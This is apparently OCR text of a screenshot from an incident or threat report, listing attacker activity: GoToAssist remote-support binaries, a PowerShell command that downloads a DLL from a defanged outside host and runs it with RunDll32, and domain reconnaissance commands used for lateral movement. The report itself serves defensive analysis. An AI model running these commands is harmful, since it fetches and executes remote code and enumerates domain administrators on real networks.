
C:\programdata\ga.exe
C:\Program Files (x86)\GoToAssist Remote
Support
Unattended\1847923225473922339\GoToAssistU
nattended.exe
powershell.exe (New-Object
Net.WebClient).DownloadFile('https://devot
erfo[.]com:443/addp.dll',
'C:\programdata\addp.dll')
RunDll32 C:\programdata\addp.dll,Start
The next action was to move laterally by using GoToAssist:
cmd.exe /C nltest /dclist:
net group "Domain Admins" /domain